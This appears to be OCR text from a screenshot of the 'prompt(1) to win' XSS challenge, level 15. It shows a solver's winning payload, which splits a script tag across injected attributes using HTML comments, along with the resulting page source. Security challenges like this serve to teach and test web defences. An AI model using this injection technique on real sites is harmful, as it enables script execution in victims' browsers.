 prompt(1) to win - 0xF
prompt.ml/15
A
Update
prompt(1) to win
F
Text Viewer
YOU WON
Aditya Bansal
"><svg><!--#--><script><!--#-->prompt(1<!--#-->)</script>
58
http://sandbox.prompt.ml
HTML source: <p class="comment" title=""><svg><!--" data-comment='{"id":0}'>
<p class="comment" title="--><script><!--" data-comment='{"id":1}'></p>
<p class="comment" title="-->prompt(1<!--" data-comment='{"id":2}'></p>
<p class="comment" title="-->)</script>
" data-comment='{"id":3}'></p>
About